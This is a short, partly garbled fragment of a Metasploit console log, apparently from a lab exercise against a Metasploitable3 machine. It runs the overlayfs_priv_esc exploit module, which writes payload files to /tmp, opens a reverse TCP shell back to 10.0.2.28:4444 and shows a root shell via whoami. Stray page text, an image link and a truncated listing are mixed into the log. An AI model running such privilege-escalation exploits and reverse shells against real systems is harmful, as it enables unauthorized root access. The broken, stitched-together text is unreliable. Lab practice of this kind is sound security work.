 View the full module info with the info, or info -d command.
msf6 exploit(linux/local/overlayfs_priv_esc) > run
Forums Kali NetHunter Exploit-DB
[!] SESSION may not be compatible with this module:
[!]  * incompatible session architecture: php
[*] Started reverse TCP handler on 10.0.2.28:4444
Metasploitable3
[*] Writing to /tmp/iuBnR15f (13655 bytes)
[*] Writing to /tmp/ofs-lib.so (7752 bytes)
[*] Writing to /tmp/lXqzVpYN (207 bytes)
[*] Sending stage (36 bytes) to 10.0.2.15
[+] Deleted /tmp/iuBnR15f
[+] Deleted /tmp/lXqzVpYN
[*] Command shell session 2 opened (10.0.2.28:4444 → 10.0.2.15:33375) at 2023-09-29 09:58:30 -0
400
# whoami
root
# pwd
/var/www/html/drupal
# cd ../../../../
# ls
abl3